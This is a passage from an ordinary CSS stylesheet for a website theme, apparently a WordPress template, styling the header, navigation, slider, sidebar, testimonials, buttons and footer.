	background:url(images/icon_mail.png) no-repeat 0% 4px;
	display:inline-block;
	position:relative;
	margin:0 0 0 28px;
	padding:0 0 0 19px;
	vertical-align:top;
	line-height:18px;
	font-family:'Asap', sans-serif;
	font-size:10px;
	font-style:normal;
	text-transform:uppercase;
	color:#9a927e;
}
.header .header_block .header_widget .textwidget i:before {
	background:url(images/divider.gif) no-repeat 0% 0%;
	display:block;
	width:1px;
	height:13px;
	overflow:hidden;
	position:absolute;
	top:3px;
	left:-17px;
	content:'';
}
.header .header_block .header_widget .textwidget i a {
	text-decoration:none;
	color:#9a927e;
}
.header .header_block .header_widget .textwidget i a:focus {
	text-decoration:none;
	color:#9a927e;
}
.header .header_block .header_widget .textwidget i a:hover {
	text-decoration:none;
	color:#9c0000;
}
.header .logo {
	float:none;
	margin:0 0 35px 0;
	text-align:center;
}
@media (min-width: 768px) and (max-width: 979px) {
	.header .logo { width:100%; }
}
.header .logo img { margin:0 0 5px 0; }
@media (max-width: 480px) {
	.header .logo img { max-width:94%; }
}
.header .logo .logo_h__txt { margin:-8px 0 -3px 0; }
.header .logo .logo_h__txt a {
	text-decoration:none;
	color:#9c0000;
}
@media (max-width: 480px) {
	.header .logo .logo_h__txt a {
		line-height:30px;
		font-size:30px;
	}
}
.header .logo .logo_h__txt a:focus {
	text-decoration:none;
	color:#9c0000;
}
.header .logo .logo_h__txt a:hover {
	text-decoration:none;
	color:#9c0000;
}
.header .logo p {
	margin:0;
	line-height:18px;
	font-family:'Asap', sans-serif;
	font-size:14px;
	font-weight:400;
	font-style:italic;
	text-transform:none;
	color:#afaeac;
}
.header .nav__primary {
	background:#fff;
	position:relative;
	margin:0;
	padding:1px;
	border:1px solid #e5e2d6;
	text-align:center;
}
.header .nav__primary:before {
	background:#f0ede2;
	display:block;
	position:absolute;
	top:1px;
	right:1px;
	bottom:1px;
	left:1px;
	content:'';
}
@media (min-width: 768px) {
	.header .nav__primary.isStuck {
		left:-100%;
		right:-100%;
		z-index:100;
	}
}
@media (max-width: 767px) {
	.header .nav__primary.isStuck {
		left:0;
		right:0;
		z-index:100;
	}
}
.header .nav__primary .select-menu {
	background:#f0ede2;
	position:relative;
	border:none;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	text-align:center;
	z-index:99;
}
.header .nav__primary .sf-menu { float:none; }
.header .nav__primary .sf-menu ul {
	background:#302710;
	width:175px;
	padding:25px 0;
	-webkit-box-shadow:0 0 2px rgba(0,0,0,0.2);
	-moz-box-shadow:0 0 2px rgba(0,0,0,0.2);
	box-shadow:0 0 2px rgba(0,0,0,0.2);
}
.header .nav__primary .sf-menu > li {
	background:url(images/menu_divider.png) no-repeat 0% 50%;
	display:inline-block;
	float:none;
	padding:0 0 0 6px;
	vertical-align:top;
}
.header .nav__primary .sf-menu > li:first-child {
	background:none;
	padding:0;
}
.header .nav__primary .sf-menu > li > a {
	padding:14px 20px 14px 20px;
	border:none;
	letter-spacing:1px;
}
@media (min-width: 768px) and (max-width: 979px) {
	.header .nav__primary .sf-menu > li > a { padding:14px; }
}
.header .nav__primary .sf-menu > li li {
	background:none;
	margin:17px 0 0 0;
}
.header .nav__primary .sf-menu > li li:first-child { margin:0; }
.header .nav__primary .sf-menu > li li a {
	padding:0 15px;
	border:none;
	line-height:18px;
	font-family:'Lato', sans-serif;
	font-size:12px;
	font-weight:400;
	color:#fff;
}
.header .nav__primary .sf-menu > li li .sf-sub-indicator { display:none; }
.header .nav__primary .sf-menu > li li li a { color:#424242; }
.header .nav__primary .sf-menu li:hover ul, .header .nav__primary .sf-menu li.sfHover ul {
	margin:0 0 0 -87px;
	top:52px;
	left:50%;
}
.header .nav__primary ul.sf-menu li li:hover ul, .header .nav__primary ul.sf-menu li li.sfHover ul {
	background:#fff;
	margin:0;
	top:-25px;
	left:176px;
}
.header .nav__primary .sf-menu > li > a:hover, .header .nav__primary .sf-menu > li.sfHover> a, .header .nav__primary .sf-menu > li.current-menu-item > a, .header .nav__primary .sf-menu > li.current_page_item > a {
	background:none;
	color:#9c0000;
}
.header .nav__primary .sf-menu li li > a:hover, .header .nav__primary .sf-menu li li.sfHover > a, .header .nav__primary .sf-menu li li.current-menu-item > a, .header .nav__primary .sf-menu li li.current_page_item > a {
	background:none;
	color:#cdcbc2;
}
.header .nav__primary .sf-menu li li li > a:hover, .header .nav__primary .sf-menu li li li.sfHover > a, .header .nav__primary .sf-menu li li li.current-menu-item > a, .header .nav__primary .sf-menu li li li.current_page_item > a {
	background:none;
	color:#9c0000;
}
.header .nav__primary .sf-sub-indicator {
	background-image:url(images/arrows-ffffff.png);
	margin:0 -5px 0 0;
	top:33px;
	right:50%;
}
#slider-wrapper {
	background:#fff;
	margin:0 0 52px 0;
	padding:1px;
	overflow:visible;
	border:1px solid #e5e2d6;
}
#slider-wrapper .container { width:auto; }
#slider-wrapper .container .camera_caption div {
	background:url(images/caption.png) repeat 0% 0%;
	padding:36px 54px 43px 123px;
	line-height:28px;
	font-family:'Asap', sans-serif;
	font-size:22px;
	font-weight:400;
	color:#fff;
}
@media (min-width: 980px) and (max-width: 1200px) {
	#slider-wrapper .container .camera_caption div {
		line-height:24px;
		font-size:18px;
	}
}
html.ie8 #slider-wrapper .container .camera_caption div {
	line-height:24px;
	font-size:18px;
}
@media (min-width: 768px) and (max-width: 979px) {
	#slider-wrapper .container .camera_caption div {
		line-height:20px;
		font-size:14px;
	}
}
@media (max-width: 767px) {
	#slider-wrapper .container .camera_caption div {
		padding:15px 20px 15px 20px;
		line-height:20px;
		font-size:14px;
	}
}
@media (max-width: 480px) {
	#slider-wrapper .container .camera_caption div {
		min-height:40px;
		padding:10px 15px 10px 15px;
		line-height:16px;
		font-size:11px;
	}
}
#slider-wrapper .container .camera_caption div a {
	background:#fff;
	float:right;
	margin:14px 0 0 20px;
	padding:12px 44px 12px 44px;
	letter-spacing:1px;
	line-height:20px;
	font-family:'Asap', sans-serif;
	font-size:14px;
	font-weight:700;
	text-transform:uppercase;
	text-decoration:none;
	color:#211800;
}
@media (min-width: 768px) and (max-width: 979px) {
	#slider-wrapper .container .camera_caption div a {
		margin:14px 0 0 14px;
		padding:12px 24px 12px 24px;
	}
}
@media (max-width: 767px) {
	#slider-wrapper .container .camera_caption div a {
		margin:7px 0 0 14px;
		padding:12px 24px 12px 24px;
	}
}
@media (max-width: 480px) {
	#slider-wrapper .container .camera_caption div a {
		padding:6px 12px 6px 12px;
		line-height:16px;
		font-size:10px;
	}
}
#slider-wrapper .container .camera_caption div a:focus {
	background:#fff;
	color:#211800;
}
#slider-wrapper .container .camera_caption div a:hover {
	background:#9c0000;
	color:#fff;
}
#slider-wrapper .container .camera_caption div strong {
	display:block;
	margin:0 0 -4px 0;
	line-height:40px;
	font-size:32px;
	font-weight:700;
}
@media (max-width: 480px) {
	#slider-wrapper .container .camera_caption div strong {
		display:none;
		margin:0;
		line-height:24px;
		font-size:18px;
	}
}
#slider-wrapper .container .camera_prev {
	background:none;
	width:auto;
	height:auto;
	margin:0;
	padding:0;
	line-height:42px;
	position:absolute;
	top:auto;
	bottom:52px;
	left:41px;
}
@media (max-width: 767px) {
	#slider-wrapper .container .camera_prev {
		top:15px;
		bottom:auto;
		left:20px;
	}
}
@media (max-width: 480px) {
	#slider-wrapper .container .camera_prev {
		top:10px;
		left:15px;
	}
}
#slider-wrapper .container .camera_prev span {
	background:none;
	display:inline-block;
	width:auto;
	height:auto;
	vertical-align:top;
}
#slider-wrapper .container .camera_prev span:before {
	display:inline-block;
	-webkit-transition:0.3s;
	-moz-transition:0.3s;
	-o-transition:0.3s;
	transition:0.3s;
	vertical-align:top;
	line-height:42px;
	font-family:FontAwesome;
	font-size:55px;
	color:#fff;
	content:'\f104';
}
#slider-wrapper .container .camera_prev:hover span:before { color:#9c0000; }
#slider-wrapper .container .camera_next {
	background:none;
	width:auto;
	height:auto;
	margin:0;
	padding:0;
	line-height:42px;
	position:absolute;
	top:auto;
	right:auto;
	bottom:52px;
	left:65px;
}
@media (max-width: 767px) {
	#slider-wrapper .container .camera_next {
		top:15px;
		bottom:auto;
		left:45px;
	}
}
@media (max-width: 480px) {
	#slider-wrapper .container .camera_next {
		top:10px;
		left:40px;
	}
}
#slider-wrapper .container .camera_next span {
	background:none;
	display:inline-block;
	width:auto;
	height:auto;
	vertical-align:top;
}
#slider-wrapper .container .camera_next span:before {
	display:inline-block;
	-webkit-transition:0.3s;
	-moz-transition:0.3s;
	-o-transition:0.3s;
	transition:0.3s;
	vertical-align:top;
	line-height:42px;
	font-family:FontAwesome;
	font-size:55px;
	color:#fff;
	content:'\f105';
}
#slider-wrapper .container .camera_next:hover span:before { color:#9c0000; }
#slider-wrapper .container .camera_wrap { margin:0 !important; }
#slider-wrapper .container .camera_thumbs {
	width:100%;
	position:absolute;
	top:0;
	left:0;
}
#slider-wrapper .container .camera_thumbs .camera_thumbs_cont { background:none; }
#slider-wrapper .container .camera_pag {
	width:100%;
	position:absolute;
	top:20px;
	left:0;
}
.content-holder {
	margin:0;
	padding:0 0 57px 0;
}
@media (max-width: 767px) {
	.content-holder { padding:0 20px 57px 20px; }
}
.content-holder ul.list_2:last-child { padding:0 0 40px 0; }
@media (min-width: 1200px) {
	.content-holder ul.list_2:last-child { padding:0 0 60px 0; }
}
html.ie8 .content-holder ul.list_2.last_item { padding:0 0 60px 0; }
#sidebar .widget {
	margin:0 0 44px 0;
	padding:27px 0 0 0;
	border-top:1px solid #e5e2d6;
}
#sidebar .widget:first-child {
	padding:0;
	border:none;
}
#sidebar ul {
	margin:0;
	padding:0;
}
#sidebar ul li {
	background:url(images/marker_1.png) no-repeat 0% 6px;
	margin:10px 0 0 0;
	padding:0 0 0 19px;
	list-style:none;
	line-height:20px;
	font-size:14px;
	color:#524a36;
}
#sidebar ul li:first-child { margin:0; }
#sidebar ul li a {
	text-decoration:none;
	color:#524a36;
}
#sidebar ul li a:focus {
	text-decoration:none;
	color:#524a36;
}
#sidebar ul li a:hover {
	text-decoration:none;
	color:#9c0000;
}
#sidebar ul li ul { padding:10px 0 0 0; }
#sidebar #wp-calendar caption { color:#9c0000; }
#sidebar #wp-calendar thead tr th { color:#9c0000; }
ul.clients {
	margin:0 !important;
	padding:0 0 31px 0;
}
@media (min-width: 768px) and (max-width: 979px) {
	ul.clients { text-align:center; }
}
@media (max-width: 767px) {
	ul.clients { text-align:center; }
}
ul.clients li {
	float:left;
	margin:0 0 0 51px;
	padding:0;
	list-style:none;
}
@media (min-width: 980px) and (max-width: 1200px) {
	ul.clients li { margin:0 0 0 26px; }
}
html.ie8 ul.clients li { margin:0 0 0 26px; }
@media (min-width: 768px) and (max-width: 979px) {
	ul.clients li {
		display:inline-block;
		float:none;
		margin:5px 15px !important;
		vertical-align:top;
	}
}
@media (max-width: 767px) {
	ul.clients li {
		display:inline-block;
		float:none;
		margin:5px 10px !important;
		vertical-align:top;
	}
}
ul.clients li:first-child { margin:0 0 0 5px; }
html.ie8 ul.clients li:first-child { margin:0 0 0 5px; }
ul.clients li h5 { display:none; }
ul.clients li .thumbnail { margin:0; }
.thumbnail {
	padding:0;
	border:none;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}
.service-box {
	background:none;
	margin:0;
	padding:0 0 31px 0;
	border:none;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}
.service-box .icon {
	float:left;
	min-width:70px;
	margin:0 15px 0 0;
	text-align:center;
}
.service-box h2 {
	margin:0 0 13px 0;
	line-height:28px;
	font-size:22px;
}
.service-box .service-box_txt { overflow:hidden; }
@media (min-width: 768px) and (max-width: 979px) {
	.service-box .service-box_txt {
		overflow:visible;
		line-height:18px;
		font-size:13px;
	}
}
.service-box .btn-align { display:none; }
.service-box.extra .icon {
	float:left;
	min-width:65px;
	margin:6px 15px 6px 0;
	text-align:left;
}
.service-box.extra h2 { margin:0 0 7px 0; }
.service-box.extra .service-box_txt { margin:0 0 6px 0; }
.hr {
	background:#e5e2d6;
	height:4px;
	overflow:hidden;
	margin:5px 0 54px 0;
}
.sm_hr {
	background:#e5e2d6;
	height:4px;
	overflow:hidden;
	margin:5px 0 43px 0;
}
.title-box {
	margin:0 0 48px 0;
	padding:0 225px;
}
@media (min-width: 980px) and (max-width: 1200px) {
	.title-box { padding:0 125px; }
}
html.ie8 .title-box { padding:0 125px; }
@media (min-width: 768px) and (max-width: 979px) {
	.title-box { padding:0 25px; }
}
@media (max-width: 767px) {
	.title-box { padding:0; }
}
.title-box.extra {
	margin:0 0 38px 0;
	padding:0;
}
.title-box.extra_1 {
	margin:0 0 49px 0;
	padding:5px 0 0 0;
}
.title-box h2 {
	margin:0;
	line-height:38px;
	font-size:32px;
	text-align:center;
}
.tabs-wrapper { margin:0 0 12px 0 !important; }
.tabs-wrapper ul.nav-tabs {
	margin:0 0 56px 0;
	padding:0;
	border:none;
	text-align:center;
}
.tabs-wrapper ul.nav-tabs li {
	background:url(images/divider.png) no-repeat 0% 5px;
	display:inline-block;
	float:none;
	margin:0;
	padding:0 0 0 7px;
	vertical-align:top;
	line-height:21px;
	font-size:14px;
	color:#302710;
}
.tabs-wrapper ul.nav-tabs li:first-child {
	background:none;
	padding:0;
}
.tabs-wrapper ul.nav-tabs li.active a {
	background:none;
	border:none;
	color:#9c0000;
}
.tabs-wrapper ul.nav-tabs li.active a:focus {
	background:none;
	border:none;
	color:#9c0000;
}
.tabs-wrapper ul.nav-tabs li.active a:hover {
	background:none;
	border:none;
	color:#9c0000;
}
.tabs-wrapper ul.nav-tabs li a {
	background:none;
	margin:0 19px;
	padding:0;
	border:none;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	font-family:'Asap', sans-serif;
	font-size:14px;
	font-weight:400;
	text-transform:uppercase;
	text-decoration:none;
	color:#302710;
}
@media (max-width: 767px) {
	.tabs-wrapper ul.nav-tabs li a { margin:0 7px !important; }
}
@media (max-width: 480px) {
	.tabs-wrapper ul.nav-tabs li a { text-transform:none; }
}
.tabs-wrapper ul.nav-tabs li a:focus {
	background:none;
	border:none;
	text-decoration:none;
	color:#302710;
}
.tabs-wrapper ul.nav-tabs li a:hover {
	background:none;
	border:none;
	text-decoration:none;
	color:#9c0000;
}
.flexslider.extra {
	background:none;
	overflow:visible !important;
}
.flexslider.extra ul li .post-container {
	float:left;
	margin:0 30px 30px 0;
}
@media (min-width: 980px) and (max-width: 1200px) {
	.flexslider.extra ul li .post-container {
		width:220px;
		margin:0 20px 20px 0;
	}
}
html.ie8 .flexslider.extra ul li .post-container {
	width:220px;
	margin:0 20px 20px 0;
}
@media (min-width: 768px) and (max-width: 979px) {
	.flexslider.extra ul li .post-container {
		width:166px;
		margin:0 20px 20px 0;
	}
}
@media (max-width: 767px) {
	.flexslider.extra ul li .post-container {
		display:inline-block;
		float:none;
		width:21%;
		margin:0 2% 2% 2% !important;
	}
}
@media (max-width: 480px) {
	.flexslider.extra ul li .post-container {
		width:42%;
		margin:0 4% 4% 4% !important;
	}
}
.flexslider.extra ul li .post-container.nomargin { margin-right:0; }
html.ie8 .flexslider.extra ul li .post-container.nomargin { margin-right:0; }
.flexslider.extra ul li .post-container .thumbnail {
	background:#fff;
	margin:0;
	padding:1px;
	border:1px solid #e5e2d6;
}
.flexslider.extra ul li .post-container .thumbnail a:hover img {
	-webkit-transform:scale(1.2);
	-moz-transform:scale(1.2);
	-ms-transform:scale(1.2);
	-o-transform:scale(1.2);
	transform:scale(1.2);
}
.flexslider.extra ul li .post-container .thumbnail a img {
	-webkit-transition:0.3s;
	-moz-transition:0.3s;
	-o-transition:0.3s;
	transition:0.3s;
}
html.ie8 .flexslider.extra ul li .post-container .thumbnail a img { max-width:inherit; }
.flexslider.extra ul li .post-container h5, .flexslider.extra ul li .post-container .post_options, .flexslider.extra ul li .post-container .excerpt, .flexslider.extra ul li .post-container .btn { display:none; }
.flexslider.extra .flex-control-nav { bottom:-22px; }
.flexslider.extra .flex-control-nav li { margin:0 1px; }
.flexslider.extra .flex-control-nav li a {
	background:#cdcbc2;
	width:12px;
	height:12px;
	overflow:hidden;
	margin:0;
	padding:0;
	-webkit-border-radius:12px;
	-moz-border-radius:12px;
	border-radius:12px;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}
.flexslider.extra .flex-control-nav li a:hover, .flexslider.extra .flex-control-nav li a.flex-active { background:#9c0000; }
@media (max-width: 767px) {
	.list.plus-list { margin:0 0 50px 0; }
}
.list.plus-list ul {
	margin:0;
	padding:0;
}
.list.plus-list ul li {
	position:relative;
	margin:0;
	padding:19px 0 20px 37px;
	border-bottom:1px solid #d0cec5;
	list-style:none;
	line-height:22px;
	font-size:16px;
	color:#524a36;
}
.list.plus-list ul li:before {
	line-height:20px;
	font-family:FontAwesome;
	font-size:16px;
	color:#211800;
	position:absolute;
	top:23px;
	left:1px;
	content:'\f0fe';
}
.list.plus-list ul li a {
	text-decoration:none;
	color:#524a36;
}
.list.plus-list ul li a:focus {
	text-decoration:none;
	color:#524a36;
}
.list.plus-list ul li a:hover {
	text-decoration:none;
	color:#9c0000;
}
.list.plus-list ul li a:hover:before {
	-webkit-transform:rotate(360deg);
	-moz-transform:rotate(360deg);
	-ms-transform:rotate(360deg);
	-o-transform:rotate(360deg);
	transform:rotate(360deg);
	color:#9c0000;
}
.list.plus-list ul li a:before {
	background:#fefcf6;
	-webkit-transition:0.3s;
	-moz-transition:0.3s;
	-o-transition:0.3s;
	transition:0.3s;
	line-height:22px;
	font-family:FontAwesome;
	font-size:18px;
	color:#211800;
	position:absolute;
	top:22px;
	left:0;
	z-index:99;
	content:'\f0fe';
}
.spacer { height:37px; }
div.info {
	background:#e5e2d6;
	padding:11px 22px 11px 22px;
	line-height:20px;
	font-family:'Lato', sans-serif;
	font-size:14px;
	font-weight:400;
	font-style:italic;
	color:#211800;
}
@media (min-width: 768px) and (max-width: 979px) {
	div.info { padding:11px 15px 11px 15px; }
}
div.info img { margin:1px 17px 0 0; }
@media (min-width: 768px) and (max-width: 979px) {
	div.info img { margin:1px 10px 0 0; }
}
div.info a {
	text-decoration:none;
	color:#211800;
}
div.info a:focus {
	text-decoration:none;
	color:#211800;
}
div.info a:hover {
	text-decoration:none;
	color:#9c0000;
}
.progress {
	margin:0 0 20px 0;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
}
html.ie8 .progress { filter:none; }
.progress.extra {
	background:none;
	height:auto;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}
.progress.extra .bar {
	background:#9c0000;
	height:16px;
	border-top:2px solid #bb5151;
}
html.ie .progress.extra .bar { filter:none; }
@media (max-width: 767px) {
	.carousel-wrap.extra { margin:0 0 30px 0; }
}
.carousel-wrap.extra h2 {
	margin-bottom:18px;
	line-height:24px;
	font-size:18px;
	font-weight:700;
}
.carousel-wrap.extra ul li .featured-thumbnail {
	background:#fff;
	margin:0 0 6px 0;
	padding:1px;
	border:1px solid #e5e2d6;
}
.carousel-wrap.extra ul li .featured-thumbnail a:hover img {
	-webkit-transform:scale(1.2);
	-moz-transform:scale(1.2);
	-ms-transform:scale(1.2);
	-o-transform:scale(1.2);
	transform:scale(1.2);
}
.carousel-wrap.extra ul li .featured-thumbnail a img {
	-webkit-transition:0.3s;
	-moz-transition:0.3s;
	-o-transition:0.3s;
	transition:0.3s;
}
.carousel-wrap.extra ul li h5 {
	margin:0;
	line-height:21px;
	font-family:'Lato', sans-serif;
	font-size:12px;
	font-weight:400;
	color:#9c0000;
}
.carousel-wrap.extra ul li h5 a {
	text-decoration:none;
	color:#9c0000;
}
.carousel-wrap.extra ul li h5 a:focus {
	text-decoration:none;
	color:#9c0000;
}
.carousel-wrap.extra ul li h5 a:hover {
	text-decoration:none;
	color:#302710;
}
.carousel-wrap.extra ul li .excerpt { display:none; }
.carousel-wrap.extra .es-nav .es-nav-next {
	background:none;
	width:auto;
	height:auto;
	margin:0;
	padding:0;
	opacity:1;
	filter:alpha(opacity=100);
	line-height:0;
	font-size:0;
	text-indent:0;
	right:1px;
	top:-43px;
}
.carousel-wrap.extra .es-nav .es-nav-next:hover:before { color:#7d7766; }
.carousel-wrap.extra .es-nav .es-nav-next:before {
	-webkit-transition:0.3s;
	-moz-transition:0.3s;
	-o-transition:0.3s;
	transition:0.3s;
	line-height:30px;
	font-family:FontAwesome;
	font-size:30px;
	color:#bdb8ad;
	content:'\f105';
}
.carousel-wrap.extra .es-nav .es-nav-prev {
	background:none;
	width:auto;
	height:auto;
	margin:0;
	padding:0;
	opacity:1;
	filter:alpha(opacity=100);
	line-height:0;
	font-size:0;
	text-indent:0;
	right:16px;
	top:-43px;
}
.carousel-wrap.extra .es-nav .es-nav-prev:hover:before { color:#7d7766; }
.carousel-wrap.extra .es-nav .es-nav-prev:before {
	-webkit-transition:0.3s;
	-moz-transition:0.3s;
	-o-transition:0.3s;
	transition:0.3s;
	line-height:30px;
	font-family:FontAwesome;
	font-size:30px;
	color:#bdb8ad;
	content:'\f104';
}
article.testimonial { background:#f0ede2; }
div.testimonials { padding:8px 0 0 0; }
div.testimonials .testi-item {
	margin:20px 0 0 0;
	padding:0;
}
div.testimonials .testi-item:first-child { margin:0; }
div.testimonials .testi-item blockquote {
	background:#e5e2d6 url(images/quotes.png) no-repeat 14px 19px;
	margin:0;
	padding:29px 25px 32px 57px;
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px;
	font-style:italic;
	color:#524a36;
}
div.testimonials .testi-item blockquote:before {
	background:url(images/testi_corner.png) no-repeat 0% 0%;
	display:block;
	width:27px;
	height:28px;
	overflow:hidden;
	border:none;
	position:absolute;
	left:35px;
	bottom:-28px;
	content:'';
}
div.testimonials .testi-item blockquote:after { display:none; }
div.testimonials .testi-item blockquote a {
	text-decoration:none;
	color:#524a36;
}
div.testimonials .testi-item blockquote a:focus {
	text-decoration:none;
	color:#524a36;
}
div.testimonials .testi-item blockquote a:hover {
	text-decoration:none;
	color:#9c0000;
}
div.testimonials .testi-item .testi-meta {
	padding:5px 0 0 55px;
	line-height:21px;
	font-size:14px;
	font-weight:700;
	color:#524a36;
}
div.testimonials .testi-item .testi-meta br, div.testimonials .testi-item .testi-meta a { display:none; }
div.testimonials.extra { padding:6px 0 13px 0; }
div.testimonials.extra .testi-item {
	background:url(images/quotes_1.png) no-repeat 1px 6px;
	margin:30px 0 0 0;
	padding:0 0 0 74px;
}
div.testimonials.extra .testi-item:first-child { margin:0; }
div.testimonials.extra .testi-item blockquote {
	background:none;
	margin:0;
	padding:0;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	font-style:normal;
}
div.testimonials.extra .testi-item blockquote:before, div.testimonials.extra .testi-item blockquote:after { display:none; }
div.testimonials.extra .testi-item .testi-meta {
	padding:6px 0 0 0;
	line-height:24px;
	font-family:'Asap', sans-serif;
	font-size:20px;
	font-weight:400;
	text-align:right;
	color:#211800;
}
@media (min-width: 1200px) {
	.indent_left { padding:0 0 0 52px; }
}
a.btn-primary {
	background:#9c0000;
	display:inline-block;
	margin:0 15px 0 0;
	padding:11px 28px;
	border:none;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	-webkit-transition:0.3s;
	-moz-transition:0.3s;
	-o-transition:0.3s;
	transition:0.3s;
	vertical-align:top;
	line-height:20px;
	font-family:'Asap', sans-serif;
	font-size:14px;
	font-weight:700;
	text-transform:uppercase;
	color:#fefcf6;
}
a.btn-primary:focus {
	background:#9c0000;
	-webkit-transition:0.3s;
	-moz-transition:0.3s;
	-o-transition:0.3s;
	transition:0.3s;
	text-shadow:none;
	color:#fefcf6;
}
a.btn-primary:hover {
	background:#e5e2d6;
	-webkit-transition:0.3s;
	-moz-transition:0.3s;
	-o-transition:0.3s;
	transition:0.3s;
	text-shadow:none;
	color:#211800;
}
ul.list_1 {
	margin:0 !important;
	padding:10px 0 20px 0;
}
ul.list_1 li { margin:35px 0 0 0; }
ul.list_1 li:first-child { margin:0; }
ul.list_1 li .thumbnail {
	background:#fff;
	margin:0 30px 5px 0;
	padding:1px;
	border:1px solid #e5e2d6;
}
@media (min-width: 980px) and (max-width: 1200px) {
	ul.list_1 li .thumbnail { max-width:50%; }
}
html.ie8 ul.list_1 li .thumbnail { max-width:45%; }
@media (min-width: 768px) and (max-width: 979px) {
	ul.list_1 li .thumbnail { max-width:50%; }
}
@media (max-width: 767px) {
	ul.list_1 li .thumbnail { max-width:50%; }
}
ul.list_1 li .thumbnail a:hover img {
	-webkit-transform:scale(1.2);
	-moz-transform:scale(1.2);
	-ms-transform:scale(1.2);
	-o-transform:scale(1.2);
	transform:scale(1.2);
}
ul.list_1 li .thumbnail a img {
	-webkit-transition:0.3s;
	-moz-transition:0.3s;
	-o-transition:0.3s;
	transition:0.3s;
}
ul.list_1 li h5 {
	margin:0 0 22px 0;
	padding:18px 0 0 0;
	line-height:21px;
	font-family:'Lato', sans-serif;
	font-size:18px;
	font-weight:400;
	color:#9c0000;
}
@media (min-width: 980px) and (max-width: 1200px) {
	ul.list_1 li h5 { padding:0; }
}
html.ie8 ul.list_1 li h5 { padding:0; }
@media (min-width: 768px) and (max-width: 979px) {
	ul.list_1 li h5 { padding:0; }
}
@media (max-width: 767px) {
	ul.list_1 li h5 { padding:0; }
}
ul.list_1 li h5 a {
	text-decoration:none;
	color:#9c0000;
}
ul.list_1 li h5 a:focus {
	text-decoration:none;
	color:#9c0000;
}
ul.list_1 li h5 a:hover {
	text-decoration:none;
	color:#302710;
}
ul.list_1 li .excerpt { margin:0 0 29px 0; }
ul.list_2 li { margin-bottom:30px; }
html.ie8 ul.list_2 li { margin-bottom:20px; }
@media (max-width: 767px) {
	ul.list_2 li { text-align:center; }
}
ul.list_2 li .thumbnail {
	background:#fff;
	margin:0;
	padding:1px;
	border:1px solid #e5e2d6;
}
@media (max-width: 767px) {
	ul.list_2 li .thumbnail {
		display:inline-block;
		float:none;
		vertical-align:top;
	}
}
ul.list_2 li .thumbnail a:hover img {
	-webkit-transform:scale(1.2);
	-moz-transform:scale(1.2);
	-ms-transform:scale(1.2);
	-o-transform:scale(1.2);
	transform:scale(1.2);
}
ul.list_2 li .thumbnail a img {
	-webkit-transition:0.3s;
	-moz-transition:0.3s;
	-o-transition:0.3s;
	transition:0.3s;
}
ul.list_2 li h5 { display:none; }
ul.list_2 li p { display:none; }
@media (max-width: 767px) {
	ul.list_3 li { text-align:center; }
}
ul.list_3 li .thumbnail {
	background:#fff;
	margin:0;
	padding:1px;
	border:1px solid #e5e2d6;
}
@media (max-width: 767px) {
	ul.list_3 li .thumbnail {
		display:inline-block;
		float:none;
		vertical-align:top;
	}
}
ul.list_3 li .thumbnail a:hover img {
	-webkit-transform:scale(1.2);
	-moz-transform:scale(1.2);
	-ms-transform:scale(1.2);
	-o-transform:scale(1.2);
	transform:scale(1.2);
}
ul.list_3 li .thumbnail a img {
	-webkit-transition:0.3s;
	-moz-transition:0.3s;
	-o-transition:0.3s;
	transition:0.3s;
}
.type-clients .thumbnail {
	background:none;
	float:left;
	width:auto;
	margin:5px 20px 5px 0;
}
.footer {
	background:none;
	position:relative;
	margin:0;
	padding:0;
	border:none;
	z-index:50;
}
@media (max-width: 767px) {
	.footer { padding:0 20px; }
}
.footer .container {
	padding:46px 0 0 0;
	border-top:4px solid #3d2d00;
}
body.home .footer .container { padding:27px 0 0 0; }
.footer .container h4 { margin-bottom:15px; }
.footer .container .footer-widgets {
	padding:0 0 51px 0;
	line-height:21px;
	font-size:12px;
	color:#524a36;
}
@media (max-width: 767px) {
	.footer .container .footer-widgets { padding:0 0 10px 0; }
}
.footer .container .footer-widgets ul {
	margin:0;
	padding:0 0 27px 0;
}
.footer .container .footer-widgets ul li {
	margin:5px 0 0 0;
	padding:0;
	list-style:none;
	line-height:16px;
	font-size:12px;
	color:#524a36;
}
.footer .container .footer-widgets ul li:first-child { margin:0; }
.footer .container .footer-widgets ul li.current_page_item a {
	text-decoration:none;
	color:#9c0000;
}
.footer .container .footer-widgets ul li.current_page_item a:focus {
	text-decoration:none;
	color:#9c0000;
}
.footer .container .footer-widgets ul li.current_page_item a:hover {
	text-decoration:none;
	color:#9c0000;
}
.footer .container .footer-widgets ul li a {
	text-decoration:none;
	color:#524a36;
}
.footer .container .footer-widgets ul li a:focus {
	text-decoration:none;
	color:#524a36;
}
.footer .container .footer-widgets ul li a:hover {
	text-decoration:none;
	color:#9c0000;
}
.footer .container .footer-widgets ul.social {
	margin:0;
	padding:0;
}
@media (max-width: 767px) {
	.footer .container .footer-widgets ul.social { padding:0 0 20px 0; }
}
.footer .container .footer-widgets ul.social li {
	margin:4px 0 0 0;
	padding:0;
	line-height:17px;
}
.footer .container .footer-widgets ul.social li:first-child { margin:0; }
.footer .container .footer-widgets ul.social li img {
	float:left;
	margin:0 13px 0 0;
}
.footer .container .footer-widgets .footer_box { text-align:right; }
@media (max-width: 767px) {
	.footer .container .footer-widgets .footer_box { text-align:left; }
}
.footer .container .footer-widgets .footer_box h4 { margin-bottom:12px; }
.footer .container .footer-widgets .footer_box .textwidget { margin:0 0 35px 0; }
.footer .container .footer-widgets .footer_box a {
	text-decoration:none;
	color:#524a36;
}
.footer .container .footer-widgets .footer_box a:focus {
	text-decoration:none;
	color:#524a36;
}
.footer .container .footer-widgets .footer_box a:hover {
	text-decoration:none;
	color:#9c0000;
}
.footer .container .copyright {
	margin:0;
